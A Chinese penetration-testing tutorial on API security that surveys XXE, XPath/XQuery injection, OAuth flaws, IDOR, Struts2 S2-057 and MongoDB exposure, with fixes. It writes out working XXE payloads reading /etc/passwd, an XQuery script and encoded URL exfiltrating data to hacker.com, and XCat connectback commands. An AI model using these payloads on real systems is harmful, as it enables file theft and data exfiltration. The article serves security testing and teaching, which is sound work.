 0
0 2
2


- 渗透测试那些事之API接口渗透测试研究
摘要
本文旨在解析并梳理目前API接口渗透测试相关漏洞和测试方法,列出API接口在使用中可能出现的漏洞,针对不同的漏洞采用不同测试方法,提出使用方面的建议。
1.引言
接口渗透测试是通过用渗透测试的方法测试系统组件间接口的一种测试。接口渗透测试主要用于检测外部系统与系统之间以及内部各个子系统之间的交互点。测试的重点是要检查数据的交换,传递和控制管理过程,以及系统间的相互逻辑依赖关系等。
2.API接口介绍
2.1.RPC(远程过程调用)
远程过程调用(英语:Remote Procedure Call,缩写为 RPC)是一个计算机通信协议。该协议允许运行于一台计算机的程序调用另一台计算机的子程序,而程序员无需额外地为这个交互作用编程。如果涉及的软件采用面向对象编程,那么远程过程调用亦可称作远程调用或远程方法调用,例:Java RMI。
RPC 一般直接使用 TCP 协议进行通信,通常不涉及到 HTTP。HTTP 下面有2种技术:
XML-RPC(https://zh.wikipedia.org/wiki/XML-RPC)
JSON-RPC(https://zh.wikipedia.org/wiki/JSON-RPC)
Web service 和 RESTful API 都可算作远程过程调用的子集。
2.2.Web Service
Web Service 是一种服务导向架构的技术,通过标准的Web协议提供服务,目的是保证不同平台的应用服务可以互操作。
根据 W3C 的定义,Web 服务(Web service)应当是一个软件系统,用以支持网络间不同机器的互动操作。网络服务通常是许多应用程序接口(API)所组成的,它们透过网络,例如国际互联网(Internet)的远程服务器端,执行客户所提交服务的请求。
尽管W3C的定义涵盖诸多相异且无法介分的系统,不过通常我们指有关于主从式架构(Client-server)之间根据 SOAP 协议进行传递 XML 格式消息。无论定义还是实现,Web 服务过程中会由服务器提供一个机器可读的描述(通常基于WSDL)以辨识服务器所提供的 Web 服务。另外,虽然 WSDL 不是 SOAP 服务端点的必要条件,但目前基于Java 的主流 Web 服务开发框架往往需要 WSDL 实现客户端的源代码生成。一些工业标准化组织,比如 WS-I,就在 Web 服务定义中强制包含 SOAP 和 WSDL。
Web Service 是一种比较“重”和“老”的 Web 接口技术,目前大部分应用于金融机构的历史应用和比较老的应用中。
2.3.RESTful API
REST,全称是 Resource Representational State Transfer,通俗来讲就是,资源在网络中以某种表现形式进行状态转移。分解开来:
Resource:资源,即数据(前面说过网络的核心)。比如 newsfeed,friends等;
Representational:某种表现形式,比如用JSON,XML,JPEG等;
State Transfer:状态变化。通过HTTP动词实现。
RESTful API 就是符合 REST 风格的 API,传递数据也是2种形式:
XML,少见;json,常见,现在 Web 应用基本使用这种形式的 API。
2.4.MVC、MVP、MVVM
Web 应用程序和 APP 应用程序的 API 跟目前的流行框架和模式相关,主要有3种模式:MVC、MVP、MVVM。
MVC 将整个应用分成 Model、View 和 Controller 三个部分,而这些组成部分其实也有着几乎相同的职责。
视图:管理作为位图展示到屏幕上的图形和文字输出;
控制器:翻译用户的输入并依照用户的输入操作模型和视图;
模型:管理应用的行为和数据,响应数据请求(经常来自视图)和更新状态的指令(经常来自控制器);
此类模式和架构的应用越来越多导致 API 接口的应用也越来越流行。
3.API接口安全
3.1.常规安全
3.1.1.REST类型安全问题
REST API是系统暴露给外接的接口,所以安全不只是单纯的加密和解密,而是一致性(Integrity),机密性(Confidentiality)和可用性(Availibility)。
数据流入REST API的第一步请求数据的验证来保证安全性。我们可以把数据验证看做一个巨大的漏斗,把不必要的访问统统过滤在第一线:
Request headers是否合法:如果出现了某些不该有的头,没有必须包含的头或者内容不合法,根据错误类型一律返回4XX。比如说API需要某个私有头(e.g. X-Request-ID),那么凡是没有这个头的请求一律拒绝。这可以防止各类漫无目的的webot或crawler的请求,节省服务器的开销。
Request body或者Request URI是否合法:如果请求包含了某些不该有的数据,或者某些必须包含的数据没有出现或内容不合法,一律返回4xx。比如说,API只允许querystring中含有query,那么"?sort=desc"这样的请求需要直接被拒绝。有不少攻击会在querystring和request body里做文章,最好的对应策略是,过滤所有含有不该出现的数据的请求。
3.1.2.过度依赖SSL通信
目前使用SSL的普及率相当高,(如果你在互联网上访问某些网站时在浏览器窗口的下方有一个锁的小图标,就表示它表示该网页被SSL保护着。
但用 SSL 防护的网站真的能够防范黑客吗? 现在国内有很多人对SSL存在这么一个认识误区:SSL很安全,受到 SSL 防护网页服务器的资料就一定是万无一失的,这也导致这样一个局面,只要有着 SSL 防护的网站服务器很少接受审查以及监测。其实不然,对于安全要求不甚高的交易或认证,SSL还是一个相当不错的安全机制,然而若应用在特殊要求方面,它还存在有这样那样的问题。
认识SSL:一般人认为SSL是保护主机或者只是一个应用程序,这是一个误解,SSL不是设计用来保护操作系统的;SSL是Secure Sockets Layer 通讯协议的简称,它是被设计用来保护传输中的资料,它的业务是把在网页以及服务器之间的数据传输加密起来。这个加密(encryption)的措施能够防止资料窃取者直接看到传输中的资料,像是密码或者信用卡号码等等。在这里谈到SSL,你就必须了解数字证书((Digital Certificates)的概念。数字证书是一种能在完全开放系统中准确标识某些主体的机制。一个数字证书包含的信息必须能鉴定用户身份,确保用户就是其所持有证书中声明的用户。除了唯一的标识信息外,数字证书还包含了证书所有者的公共密钥。数字证书的使用允许SSL提供认证功能--保证用户所请求连接的服务器身份正确无误。在信用卡号或PIN号码等机密信息被发送出去前让用户确切知道通讯的另一端的身份是毫无疑问的重要的。很明显的,SSL技术提供了有效的认证。然而大多数用户并未能正确意识到通过SSL进行安全连接的必需性。除非越来越多的用户了解SSL和安全站点的基本知识,否则SSL仍不足以成为保护用户网络连接的必需技术。除非用户能够充分意识到访问站点时应该注意安全连接标识,否则现有的安全技术仍不能称为真正有效。
具体的握手过程如图1所示:

图1 SSL握手过程
目前几乎所有处理具有敏感度的资料,财务资料或者要求身分认证的网站都会使用 SSL 加密技术。(当你看到 https 在你的网页浏览器上的 URL 出现时,你就是正在使用具有 SSL 保护的网页服务器。) 在这里我把 SSL 比喻成是一种在浏览器跟网络服务器之间「受密码保护的导管」(cryptographic pipe),也就是我们常说的安全通道。这个安全通道把使用者以及网站之间往返的资料加密起来。但是 SSL 并不会消除或者减弱网站所将受到的威胁性。在 SSL这个安全通道的背后,一般没有受到 SSL 防护的网站一样具备了相同的网页服务器程序,同样的网页应用程序,CGI 的 script 以及后端数据库。目前普遍存在这么一个错误的认识:很多系统管理者却认为,受到 SSL 防护的网页服务器自动就变得安全了。其实不然,事实上,受到 SSL 防护的网页服务器同样还是会受到与一般其它网站服务器遭受攻击的威胁,受到 SSL 防护的网页服务器不一定是万无一失的。
虽然一个网站可能使用了SSL安全技术,但这并不是说在该网站中正在输入和以后输入的数据也是安全的。所有人都应该意识到SSL提供的仅仅是电子商务整体安全中的一小部份解决方案。SSL在网站上的使用可能会造成管理员对其站点安全性的某些错觉。使用了SSL的网站所可能受到的攻击和其它服务器并无任何区别,同样应该留意各方面的安全性。简言之,加密和数字证书,SSL的主要组成,从来都无法保护服务器--它们仅仅可以保护该服务器所收发的数据。
SSL常见安全问题下面三种:
1)攻击证书
类似Verisign之类的公共CA机构并不总是可靠的,系统管理员经常犯的错误是过于信任Verisign等的公共CA机构。例如,如果Verisign发放一个证书说我是"某某某",系统管理员很可能就会相信"我是某某某"。但是,对于用户的证书,公共CA机构可能不象对网站数字证书那样重视和关心其准确性。例如,Verisign发放了一个“keyman"组织的证书,而我是其中一员“JACK”。当一个网站要求认证用户身份时,我们提交了“JACK”的证书。你可能会对其返回的结果大吃一惊的。更为严重的是,由于微软公司的IIS服务器提供了"客户端证书映射"(Client Certificate Mapping)功能,用于将客户端提交证书中的名字映射到NT系统的用户帐号,在这种情况下我们就能够获得该主机的系统管理员特权!
如果黑客不能利用上面的非法的证书突破服务器,他们可以尝试暴力攻击(brute-force attack)。虽然暴力攻击证书比暴力攻击口令更为困难,但仍然是一种攻击方法。要暴力攻击客户端认证,黑客编辑一个可能的用户名字列表,然后为每一个名字向CA机构申请证书。每一个证书都用于尝试获取访问权限。用户名的选择越好,其中一个证书被认可的可能性就越高。暴力攻击证书的方便之处在于它仅需要猜测一个有效的用户名,而不是猜测用户名和口令。
2)窃取证书
除上面的方法外,黑客还可能窃取有效的证书及相应的私有密钥。最简单的方法是利用特洛伊木马。这种攻击几乎可使客户端证书形同虚设。它攻击的是证书的一个根本性弱点:私有密钥--整个安全系统的核心--经常保存在不安全的地方。对付这些攻击的唯一有效方法或许是将证书保存到智能卡或令牌之类的设备中,但这里我不打算讨论这个范围,在以后,我将会向大家详细介绍。
3)安全盲点
系统管理员没办法使用现有的安全漏洞扫描(vulnerability scanners)或网络入侵侦测系统(intrusion detection systems,IDS),来审查或监控网络上的 SSL 交易。网络入侵侦测系统是通过监测网络传输来找寻没有经过认证的活动。任何符合已知的攻击模式或者并未经过政策上授权的网络活动都被标起来以供系统管理者检视。而要让 IDS 能够发生作用,IDS 必须能够检视所有的网络流量信息,但是 SSL 的加密技术却使得通过 http 传输的信息无法让 IDS 辨认。再者,虽然我们可以用最新的安全扫描软件审查一般的网页服务器来寻找已知的安全盲点,这种扫描软件并不会检查经过 SSL 保护的服务器。受到 SSL 保护的网页服务器的确拥有与一般服务器同样的安全盲点,可是也许是因为建立 SSL 连结所需要的时间以及困难度,安全漏洞扫描软件并不会审查受到 SSL 保护的网页服务器。没有网络监测系统再加上没有安全漏洞审查,使得最重要的服务器反而成为受到最少防护的服务器。
3.1.3.XML类型安全问题
(1)XXE外部实体攻击
XXE(XML Extermal Entity)即外部实体,从安全角度理解成XML XML Extermal Entity attack外部实体注入攻击。由于程序在解析输入XML数据时,解析了攻击者伪造的外部实体而产生的。例如PHP中的simplexml_load默认情况下会解析外部实体,有XXE漏洞的标志性函数为simple_load_string()。
尽管XXE漏洞已经存在了很多年,但是它从来没有获得它应有的关注度。很多XML的解析器默认是含有XXE漏洞的,这意味着开发人员需要让自己开发的程序不受此漏洞影响。比如2018年7月微信支付就爆出了XXE漏洞。
XXE的攻击与危害:
攻击:一般XXE利用分为两大场景:有回显和无回显。有回显的情况可以直接在页面中看到payload的执行结果或现象,无回显的情况又称为blind xxe,可以使用外带数据通道提取数据。
有回显的payload写法:
1.直接通过DTD外部实体声明。XML内容如下:
<?xml version="1.0"?> <!DOCTYPE ANY [ <!ENTITY test SYSTEM "file:///etc/passwd"> ]> <abc>&test;</abc>
2.通过DTD文档引入外部DTD文档,再引入外部实体声明。XML内容如下:
<?xml version="1.0"?> <!DOCTYPE a SYSTEM "http://localhost/evil.dtd"> <abc>&b;</abc> evil.dtd内容: <!ENTITY b SYSTEM "file:///etc/passwd">
3.通过DTD外部实体声明引入外部实体声明。XML内容如下:
<?xml version="1.0"?> <!DOCTYPE a [ <!ENTITY % d SYSTEM "http://localhost/evil.dtd"> %d; ]> <abc>&b;</abc> evil.dtd内容: <!ENTITY b SYSTEM "file:///etc/passwd">
但是如果想通过如下声明是不可以的:
<?xml version="1.0"?> <!DOCTYPE a [ <!ENTITY d SYSTEM "http://localhost/evil.xml"> ]> <abc>&d;</abc>
测试发现这种实体调用外部实体,发现evil.xml中不能定义实体,否则解析不了,参数实体就好用很多。无回显的payload写法:
<?xml version="1.0"?> <!DOCTYPE a [ <!ENTITY % fileSYSTEM"php://filter/convert.base64-encode/resource=c:/test/1.txt"> <!ENTITY % dtd SYSTEM "http://localhost/evil.xml"> %dtd; %send; ]> <abc></abc> 其中evil.xml文件内容为: <!ENTITY % payload "<!ENTITY % send SYSTEM 'http://localhost/?content=%file;'>"> %payload;
这里注意参数实体引用%file;必须放在外部文件里,因为根据这条规则。在内部DTD里,参数实体引用只能和元素同级而不能直接出现在元素声明内部,否则解析器会报错:PEReferences forbidden in internal subset。这里的internal subset指的是中括号[]内部的一系列元素声明,PEReferences?指的应该是参数实体引用Parameter-Entity Reference。
危害:
读取任意文件
拒绝服务攻击
远程命令(代码)执行
内网信息探测
攻击内网网站
(2)XPATH、XQUERY注入
Xpath注入
在一个条件查询中提取运行时间错误,如果错误展示给用户(或者可以被发觉),可以在不输入信息的状态下提取信息。Xpath 2.0 定义看error()功能,允许开发人员加注自定义的错误信息,用法:
and (if (CONDITION)then error() else 0) and “1″ = “1
显示结果如图2所示:

图2 Xpath注入后的回显
XCat可利用这种攻击方式:
Python main.py–-error"Exception"--arg="title=Anything"--methodPOST--quote_character=\"http://localhost:80
DOC功能滥用
XPath2.0推荐定义一个功能“DOC”,可以URI指向到外部XML文档。可以存在本地或者远程HTTP服务器,称作Xpath库中最好取得XML文档和返回文档根节点。
DOC不是默认的功能,如果RUI不是链接到XML文件也会报错。
危害:
读取包含敏感配置文件或XML数据库的信息
Tomcat的用户配置文件
/tomcat-users/user[@username='"+?username?+?"'?and@password='"?+?password?+?"'] Xcat工具也有利用命令 pythonxcat.py?–method?POST?–ary?"username2=tomcat&password2=tomcat"–quotecharacter?"'"?–true?"Authenticated?as"–connectbackip?localhost?–connectbackport?80? –fileshell?http://localhost:81/
XQuery注入
XQuery是XPath的超集,如果Xpath只是一个查询语言,XQuery是一个程序语言,可以声明自定义的功能、变量等等。类似XPath注入,XQuery注入在没有验证用户输入的情况下也会发生。
一个程序使用用户名查询博客实体,后端使用XQuery查询XML数据,如图3所示。

图3后端使用XQuery查询XML数据
未经净化的输入可以导致整个XML文件泄露,节点名、字符串属性和值可以通过HTTP方法循环遍历获取:
for$nin/*[1]/*
letx:=for$attin$n/@*return(concat(name($att),"=",encode-for-uri($att)))
let$y:=doc(concat("http://hacker.com/?name=",
encode-for-uri(name($n)),"&data=",
encode-for-uri($n/text()),"&attr_",
string-join($x,"&attr_")))
for$cin$n/child::*
let$x:=for$attin$c/@*
return(concat(name($c),"=",encode-for-uri($c)))
let$y:=doc(concat("http://hacker.com/?child=1&name=",
encode-for-uri(name($c)),"&data=",
encode-for-uri($c/text()),"&attr_",
string-join($x,"&attr_")))上面语句只在Saxon XSLT解析器中执行,eXist-db’s和XMLPrime解析器不受影响。
继续说上面的查询实例,用户输入admin,在后台执行的查询为:
for$blogpost?in//post[@author=’admin’]
return<div>
<hr/>
<h3>{$blogpost/title}</h3><br/>
<em>{$blogpost/content}</em>
<hr/>
</div>或者攻击者可以在let $x := /*[‘’]中插入任何想执行语句都会在循环中执行,它会通过所有当前执行文件中的元素循环发出一个GET请求到攻击者的服务器。
URL攻击
http://vulnerablehost/viewposts?username=admin%27%5D%0Afor%20%24n%20in%20/%2A%5B1%5D/%2A%0A%09let%20%24x%20%3A%3D%20for%20%24att%20in%20%24n/%40%2A%20return%20%28concat%28name%28%24att%29%2C%22%3D%22%2Cencode-foruri%28%24att%29%29%29%0A%09let%20%24y%20%3A%3D%20doc%28concat%28%22http%3A//hacker.com/%3Fname%3D%22%2C%20encode-foruri%28name%28%24n%29%29%2C%20%22%26amp%3Bdata%3D%22%2C%20encode-foruri%28%24n/text%28%29%29%2C%22%26amp%3Battr_%22%2C%20stringjoin%28%24x%2C%22%26amp%3Battr_%22%29%29%29%0A%09%09%0A%09for%20%24c%20in%20%24n/child%3A%3A%2A%0A%09%09let%20%24x%20%3A%3D%20for%20%24att%20in%20%24c/%40%2A%20return%20%28concat%28name%28%24c%29%2C%22%3D%22%2Cencode-foruri%28%24c%29%29%29%0A%09%09let%20%24y%20%3A%3D%20doc%28concat%28%22http%3A//hacker.com/%3Fchild%3D1%26amp%3Bname%3D%22%2Cencode-foruri%28name%28%24c%29%29%2C%22%26amp%3Bdata%3D%22%2Cencode-for-uri%28%24c/text%28%29%29%2C%22%26amp%3Battr_%22%2Cstringjoin%28%24x%2C%22%26amp%3Battr_%22%29%29%29%0Alet%20%24x%20%3A%3D%20/%2A%5B%27
(1)OAuth授权实现不当
许多社交网络平台,包括新浪微博、Google、Facebook等,都在使用OAuth 2.0认证协议。这个认证协议可以让用户在一处登录后,通过认证已有的身份,登录第三方服务,而不需要提供其它信息。
当用户通过OAuth登录第三方应用时,该应用将检验用户ID提供方(比如新浪微博)是否提供了正确的认证信息。如果认证信息正确,OAuth将从微博处得到一个访问token,然后发放给第三方App的服务器。第三方App并没有验证上文提到的访问token,以核查用户与ID提供方是否关联;第三方App服务器只检查了这个信息是否由一个有效的ID提供方发出。这种部署给了攻击者可乘之机,他们可以下载存在此漏洞的App,使用自己的信息登录,通过建立服务器,修改新浪微博等ID提供方发送的数据,将自己的用户名改为目标对象的用户名。访问token发放后,App服务器将向微博索取用户认证信息,进行验证,而后让用户使用微博登录信息登录这个第三方App.
(2)HASH长度扩展攻击
利用了 md5、sha1 等加密算法的缺陷,可以在不知道原始密钥的情况下来进行计算出一个对应的 hash 值。
3.2.逻辑类安全
3.2.1接口调用遍历测试
测试方法:例如有一个功能,是浏览商品的历史记录。把其用户的浏览历史记录 url 发送到 intruder,遍历其用户的 id,看返回 response 信息中是否有正常返回的,且是其他用户的,则证明存在接口遍历问题。
修复方法:在 session 中存储当前用户的凭证或者 id,只有传入凭证或者 id 参数值与 session 中的一致再返回数据内容。
3.2.2 接口调用参数篡改测试
测试方法:例如在一些短信验证码、邮件验证码等功能业务中,比如修改其他用户密码,发送后,再次点击重新发送,拦截其请求,修改为自己的账号,如果自己收到了验证码,则存在此问题。
修复方法:会话 session 中存储重要的凭证,在忘记密码、重新发送验证码等业务中,从 session 获取用户凭证而不是从客户请求的参数中获取。从客户端处获取手机号、邮箱等账号信息,要与 session 中的凭证进行对比,验证通过后才允许进行业务操作。
3.2.3接口未授权访问
测试方法:只要是登录后才可以返回相关信息的接口,在未登录状态下也可以返回的,就是未授权访问。在一般的网站测试中,可以 http history 中选择网站的根目录地址,然后右键 spider from here 进行爬去相关的 url,然后在 target 栏下的 site map 中利用 mime type 进行筛选,主要关注一下 json、script、xml 等这些类型,然后把 url 贴到浏览器中看是否能访问来验证。
经验之谈:或者在测试的时候,相关数据包发送到 repeater 后,删除 cookie 进行 go,如果成功返回信息,则是存在此问题的。但把 url 贴到浏览器中时会跳到登录页,这时为了验证可以使用 firefox 的 backfar 插件再试。
修复方法:利用 token 校验的方式,在 url 中添加一个 token 参数,只有 token 验证通过才返回接口数据且 token 使用一次后失效。在接口被调用时,后端对会话状态进行验证,如果已经登录,便返回接口数据,如果未登录,则返回自定义的错误信息。
3.3.传输安全
3.3.1信息泄漏(越权导致)
越权漏洞是Web应用程序中一种常见的安全漏洞。它的威胁在于一个账户即可控制全站用户数据。当然这些数据仅限于存在漏洞功能对应的数据。越权漏洞的成因主要是因为开发人员在对数据进行增、删、改、查询时对客户端请求的数据过分相信而遗漏了权限的判定。
主要分为水平越权和垂直越权,简单了解一下这两者的区别:
水平越权:指攻击者尝试访问与他拥有相同权限的用户资源。例如有一个写作网站,作者(A)登录后可以对自己的文章进行发布、查看、删除等操作。当删除一篇文章时,发送的请求 URL 如下:
http://www.xxxx.com/article.php?action=delete&id=1
action 参数是要执行的动作 delete 删除,id 为文章 id 号。当 A 用户想恶意攻击时,将 id 号改为了 2,发送了如下 URL:
http://www.xxxx.com/article.php?action=delete&id=2
因为 id 为 2 的文章不属于 A 用户,A 将 id 改为 2 删除成功,此时程序没有对请求进行相关的权限判断,导致任何人可操作,则为水平越权。
垂直越权:垂直越权可以分为两种,分别是向上越权和向下越权。向上指一个低级别攻击者尝试访问高级别用户的资源,向下指一个高级别用户尝试访问低级别用户的资源。例如一个用户的个人信息管理页是 user.php,而管理员管理所有用户信息的页面是 manageuser.php, 但管理页面没有相关的权限验证,导致任何人输入管理页面地址都可以访问,则导致了垂直越权中的向上越权。向下越权相反。
如何测试?
对于渗透测试,可以对一些请求进行抓包操作,或者查看请求的 URL 地址,对于关键的参数修改下值查看下返回结果来初步判定。随后可以注册两个小号,相互辅助来确定是否存在越权。
常见的越权高发功能点有:根据订单号查订单、根据用户 ID 查看帐户信息、修改 / 找回密码等。
对于代码审计,可以先查看前端的网页源码,查看一些操作的表单提交的值。查看配置文件和一些过滤器,看是否对 URL 有相关的筛选操作。最后查看后台处理逻辑,是否存在身份验证机制,逻辑是否异常,有时的逻辑漏洞也可导致越权操作。
如何修复?
1、类似于这种请求,例如查看用户信息等,不能只根据用户 id 去搜索,应该再次进行身份验证。
2、可以从用户的加密认证 cookie 中获取当前用户 id,防止攻击者对其修改。或在 session、cookie 中加入不可预测、不可猜解的 user 信息。
3、在每个页面加载前进行权限认证。
4、特别敏感操作可以让用户再次输入密码或其他的验证信息
3.4.框架安全
3.4.1 SAP安全
SAP的产品爆出过很多漏洞,最严重的漏洞之一(因缺乏XML验证而引起)存在于Web Dynpro Flash Island中,让黑客无需验证身份,就能够执行XML外部实体(XXE)攻击,还能够获取SAP服务器上的本地文件,比如专有加密密钥及其他关键业务数据。不法分子还可以利用这些安全漏洞执行拒绝服务(DoS)攻击,导致服务器宕机。
另一个安全漏洞出现在SAP企业门户中。缺乏XML验证让攻击者得以获取SAP服务器上的本地文件。这可能会导致信息被窃取,包括专有加密密钥、操作系统密码的哈希以及敏感的企业数据。
如果采用了SAP的产品,应该确保自己的产品是最新版本,以免其系统中招。
3.4.2 Apache Struts2安全
自2007年以来,Apache Struts2频繁被爆出可被远程攻击者利用的执行漏洞后,关于Struts2的安全性便备受关注。Apache Struts2是目前国内使用非常广泛的web应用开发框架,被大量的政府、金融以及大中型互联网公司所使用。不法黑客将其漏洞的利用代码通过相关论坛完成扩散,对大量企业网站的安全已构成相当大的威胁。
2018年8月爆出Apache Struts2 S2-057远程代码执行漏洞,该漏洞当struts.mapper.alwaysSelectFullNamespace设置为true,并且package标签页以及result的param标签页的namespace值的缺失,或使用了通配符时可造成namespace被控制,最终namespace会被带入OGNL语句执行,从而产生远程代码执行漏洞。
受影响的系统版本:Apache Struts 2.3 – Struts 2.3.34、Apache Struts 2.5 – Struts 2.5.16。
漏洞编号CVE-2018-11776。
漏洞利用:
1.访问url 为/${(111+111)}/actionChain1.action的地址。

图4 访问url 为/${(111+111)}/actionChain1.action的地址
访问触发OGNL表达式,url变为/222/register2.action,漏洞存在。
2.Payload:

图5 插入payload后的回显
修复建议:
1. 官方补丁
目前官方已发布最新版本来修复此漏洞,受影响的用户请尽快升级到ApacheStruts2.3.或者Struts 2.5.17版本。
2. 手工修复
修改配置文件:
固定package标签页以及result的param标签页的namespace值,以及禁止使用通配符。
3.5.服务端配置安全
3.5.1 MongoDB未授权访问
1.漏洞原因
Mongodb 在启动的时候提供了很多参数,如日志记录到哪个文件夹,是否开启认证等。造成未授权访问的根本原因就在于启动Mongodb的时候未设置--auth也很少会有人会给数据库添加上账号密码(默认空口令,它像一张白纸,需要管理员自己去涂写账号),使用默认空口令这将导致任何人无需进行账号认证就可以登陆到数据服务器。
2.解决方法
?使用iptables控制端口27017(默认端口)的访问;
?auth模式下运行 mongodb。
3.5.2 WEB-INF/Web.xml泄露
WEB-INF主要包含一下文件或目录:
/WEB-INF/web.xml:Web应用程序配置文件,描述了 servlet 和其他的应用组件配置及命名规则。
/WEB-INF/classes/:含了站点所有用的class文件,包括servlet class和非servlet class,他们不能包含在.jar文件中。
/WEB-INF/lib/:存放web应用需要的各种JAR文件,放置仅在这个应用中要求使用的jar文件,如数据库驱动jar文件
/WEB-INF/src/:源码目录,按照包名结构放置各个java文件。
/WEB-INF/database.properties:数据库配置文件。
利用方法:
通过找到web.xml文件,推断class文件的路径,最后直接class文件,在通过反编译class文件,得到网站源码。
3.5.3 HTTP响应头控制
发送 X-Content-Type-Options: nosniff 头。
发送 X-Frame-Options: deny 头。
发送 Content-Security-Policy: default-src 'none' 头。
删除指纹头 - X-Powered-By, Server, X-AspNet-Version 等等。
在响应中强制使用 content-type。
4.API安全建议
根据上面讲的测试方法,一般需要做好:
1、认证和授权控制。
2、用户输入控制。
3、接口请求频率的限制。
4、输出控制。
5、添加安全响应头参数。
参考API-Security-Checklist设计适合自己组织的 API 安全开发规范。
版权声明:本文出自51Testing会员投稿,51Testing软件测试网及相关内容提供者拥有内容的全部版权,未经明确的书面许可,任何人或单位不得对本网站内容复制、转载或进行镜像,否则将追究法律责任。
- 0.00 查看剩余0%
- 【留下美好印记】赞赏支持
热门文章
最新讲堂
- 推荐阅读
- 换一换
- 一般在面试开始时,面试官会让我们先自我介绍一下,自我介绍主要讲一下自己的教育经历,项目经历,主要工作内容,优缺点等等。 自我介绍完了之后,面试官会根据我们的自我介绍及简历上的信息进行提问,那么面试过程中都会问那些问题呢? 面试常见问题1: 介绍一下你最近做的一个项目 这可能是最常见的一个问题了,那么我们该如何回答呢? 首先将项目的主要流程及功能介绍一下,然后拿出最主要的一个模块,来详细的讲解一下。比如说我一个商城的项目,介绍完了商城的主要流程及功能之后,我们要挑选最主要的一个流程,比如购买商品流程来详细的讲解一下。 这个模块是干什么的(购买商品);都有哪些方式去购买(直接购买,...

-
- 开发人员为什么要写测试用例?——软件测试圈06-06作为一名开发人员,你可能会发现周围的开发并不太喜欢写测试用例,甚至有些同学根本不写测试用例,认为写测试用例完全是浪费时间,或者是测试用例只是测试的事情。 在开发过程中,往往都是呼啦啦的写完代码,然后用 Postman 或者 Httpclient 等接口工具请求下接口,看着没问题就提测,然后等测试人员反馈问题。 这大概和职业以及所处的环境又关系,有些是公司没有相关的要求,有些是注重敏捷开发(项目和自己总有一个敏捷),不过群里有些同学问测试用例的事情,而我前段时间正好在写测试用例,所以做了一些笔记,在这里和大家分享一下。 以下内容都是自己粗鄙的理解,不对的地方,请指出。 为什么要写测试...

- 支付如何测试——软件测试圈07-27大体上,我们可以从支付流程、退款流程、非功能测试点及支付测试的方法四个方向考虑。一、支付流程支付的测试流程:点击支付-->选择支付方式-->确认金额-->输入密码-->成功支付。需要针对支付流程中的每个阶段和步骤分别测试。1、支付:点击支付,然后取消订单,能否正常取消。2、选择支付方式:可以从正常和异常角度考虑。正常:可以支持的支付方式有:信用卡,储蓄卡,网银支付,余额,第三方支付(微信,支付宝,京东、百度、聚合支付、组合支付),找人代付,验证是否支持并且可以正常选择并支付;异常:支付时结合优惠券/折扣券/促销价抵扣进行相关的抵扣,验证规则正确,并且可以正常抵扣和支付。...
- 如果你恰好刚刚进入一家新公司,领导一上来就让你开展自动化测试,作为一名初出茅庐的测试新人,除了手足无措,你只能默默慨叹自己能力尚欠,眼前只会出现一个又一个无从下手的问题: 作为手工测试,如何营造机会和环境解决我们自身提升的瓶颈?(好慌!以为自己手工测试已经登峰造极,不料我慌了……) 如何在最短的时间内能够跨入自动化测试人才的队伍?(我就想想,万一实现了呢……) 如何落地自动化测试呢?(领导一说话,哭泣哭泣怕了怕了……) 又如何在后续继续提升发展呢?(老大不小了,不能一事无成了……) 面对以上种种问题,我们究竟该如何面对?又该如何解决? 你可能会这样做: 1.买了好几本编程语言...
-

- 1.前言 模糊测试是网络安全测试领域必然会被提及的一类测试方法。它有着极其鲜明的特点,包括极低的需求依赖性、可逆向的测试理念等,与常规测试方法显得是那么的“风格迥异”。但同时,这种测试方法又常常能发现一些核心、严重的BUG,因此其在整个测试体系中有着重要的地位,且这种测试方法也已“润物细无声”地融入到我们的测试活动中了。本次就为大家介绍如何在车载通信领域运用模糊测试。 2.什么是模糊测试 模糊测试的整体测试思路非常简单,给待测系统输入“随机值”,然后监测是否出现异常。图1模糊测试示意图 这个过程中有这样几个特点: 1)随机值: 随机值可以是正常的数据,也可以是非预期的数据,通常...
-


;都有哪些方式去购买(直接购买,...&url=http://quan.51testing.com/pcQuan/pages/artDetails.html?artId=117146&content=utf-8&sourceUrl=http://quan.51testing.com/pcQuan/pages/artDetails.html?artId=117146&pic=http://quan.51testing.com/ueditor/php/upload/image/20210607/1623030059469572.png){kind=link}
,不过群里有些同学问测试用例的事情,而我前段时间正好在写测试用例,所以做了一些笔记,在这里和大家分享一下。 以下内容都是自己粗鄙的理解,不对的地方,请指出。 为什么要写测试...&url=http://quan.51testing.com/pcQuan/pages/artDetails.html?artId=147019&content=utf-8&sourceUrl=http://quan.51testing.com/pcQuan/pages/artDetails.html?artId=147019&pic=http://quan.51testing.com/ueditor/php/upload/image/20240606/1717659049716270.jpg){kind=link}
